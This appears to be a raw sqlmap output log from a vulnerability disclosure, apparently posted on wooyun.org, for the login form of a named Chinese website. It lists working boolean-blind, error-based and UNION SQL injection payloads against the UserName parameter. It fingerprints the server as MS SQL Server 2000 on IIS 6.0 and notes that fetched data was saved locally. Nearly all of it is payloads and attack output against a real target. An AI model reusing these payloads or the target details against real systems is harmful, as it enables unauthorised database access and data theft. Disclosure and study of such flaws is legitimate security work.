 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: UserName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: B1=%b5%c7%c2%bc&code=94102&PassWord=g00dPa$$w0rD&UserName='+(select
 convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(69)+CHAR(89)+CHAR(55)+CHAR(65)+CHA
R(85)+CHAR(100)+CHAR(119)+CHAR(116)) FROM syscolumns)+'' AND 3153=3153 AND 'khBo
'='khBo

    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: B1=%b5%c7%c2%bc&code=94102&PassWord=g00dPa$$w0rD&UserName=-4720' OR
 2472=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(108)+CHAR(107)+CHAR(113)+(SEL
ECT (CASE WHEN (2472=2472) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(105)
+CHAR(120)+CHAR(119)+CHAR(113))) AND 'ToWj'='ToWj

    Type: UNION query
    Title: Generic UNION query (39) - 11 columns
    Payload: B1=%b5%c7%c2%bc&code=94102&PassWord=g00dPa$$w0rD&UserName=-5606' UN
ION ALL SELECT 39,39,39,39,39,39,39,39,39,39,CHAR(113)+CHAR(118)+CHAR(108)+CHAR(
107)+CHAR(113)+CHAR(81)+CHAR(86)+CHAR(109)+CHAR(78)+CHAR(106)+CHAR(113)+CHAR(104
)+CHAR(111)+CHAR(65)+CHAR(84)+CHAR(113)+CHAR(105)+CHAR(120)+CHAR(119)+CHAR(113)-
-
---
[22:37:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:37:26] [INFO] fetched data logged to text files under 'C:\Users\LRG\.sqlmap\
output\www.phxad.com.cn'

[*] shutting down at 22:37:26
www.wooyun.org